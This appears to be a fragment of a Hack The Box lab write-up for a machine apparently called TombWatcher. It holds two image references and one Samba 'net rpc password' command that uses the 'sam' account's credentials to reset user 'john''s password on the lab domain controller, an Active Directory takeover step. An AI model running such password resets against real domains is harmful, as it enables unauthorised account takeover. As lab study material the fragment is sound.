 net rpc password "john" "test123" -U "TOMBWATCHER"/"sam"%"test123" -S DC01.tombwatcher.htb